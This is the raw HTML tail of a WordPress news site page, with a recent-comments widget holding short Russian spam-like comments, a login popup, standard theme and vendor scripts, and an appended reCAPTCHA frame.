									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
							<img alt='Photo of TimothyHic' src='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d355aa7dfbd38791defdf54f7d929000276f95312b8c31e683896b76022c2d6c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/sapna-gave-honor-to-the-district-by-getting-sixth-position-in-the-state/#comment-210">
						TimothyHic					</a>
					<p>На этом сайте вы найдёте подробную информацию о терапии депр...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/a-refined-seattle-restaurant-hold-the-table-linens/#comment-209">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
							<img alt='Photo of Rolandhussy' src='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4fb7a0c5d9832caa31fea6de24ea22fe8da67f0d1f95ada16b79d6ed28594241?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://khabre24.com/one-swallow-does-not-make-the-spring/#comment-207">
						Rolandhussy					</a>
					<p>На данном сайте вы найдёте полезную информацию о способах ле...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://khabre24.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://khabre24.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://khabre24.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkhabre24.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/gkc/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://khabre24.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khabre24.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khabre24.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khabre24.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="piOsNn-wHaEMMfWOZl6kNQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769689905927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>